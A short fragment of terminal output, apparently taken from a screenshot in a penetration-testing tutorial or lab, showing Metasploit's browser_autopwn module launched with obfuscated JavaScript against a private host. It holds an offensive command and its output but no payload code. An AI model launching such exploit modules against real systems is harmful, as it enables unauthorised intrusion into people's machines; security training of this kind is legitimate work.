 root@bt: ~
File Edit View Terminal Help
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
[*] Obfuscating initial javascript 2012-10-25 23:10:07 +0530
msf auxiliary(browser_autopwn) > [*] Done in 2.477942625 seconds
[*] Starting exploit modules on host 192.168.17.133...
[*] ---